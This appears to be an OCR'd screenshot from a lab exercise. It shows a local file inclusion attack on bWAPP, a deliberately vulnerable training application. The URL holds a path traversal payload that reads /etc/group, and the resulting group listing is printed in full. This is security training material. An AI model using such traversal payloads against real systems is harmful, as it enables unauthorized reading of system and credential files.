 https://172.20.10.12/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../../../etc/group&action=go
Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:bee tty:x:5: disk:x:6: lp:x:7: mail:x:8:dovecot news:x:9: uucp:x:10:
man:x:12: proxy:x:13: kmem:x:15: dialout:x:20:bee fax:x:21: voice:x:22: cdrom:x:24:bee floppy:x:25:bee tape:x:26:
sudo:x:27: audio:x:29:pulse,bee dip:x:30:bee www-data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39:
src:x:40: gnats:x:41: shadow:x:42: utmp:x:43: video:x:44:bee sasl:x:45: plugdev:x:46:bee staff:x:50: games:x:60:
users:x:100: nogroup:x:65534: libuuid:x:101: dhcp:x:102: syslog:x:103: klog:x:104: scanner:x:105:hplip
nvram:x:106: fuse:x:107:bee ssl-cert:x:108: lpadmin:x:109:bee crontab:x:110: mlocate:x:111: ssh:x:112: avahi-
autoipd:x:113: gdm:x:114: admin:x:115:bee pulse:x:116: pulse-access:x:117: pulse-rt:x:118: messagebus:x:119:
avahi:x:120: netdev:x:121: polkituser:x:122: haldaemon:x:123: bee:x:1000: mysql:x:124: sambashare:x:125:bee
dovecot:x:126: smmta:x:127: smmsp:x:128: neo:x:1001: alice:x:1002: thor:x:1003: wolverine:x:1004:
johnny:x:1005: selene:x:1006: postfix:x:129: postdrop:x:130: ntp:x:131: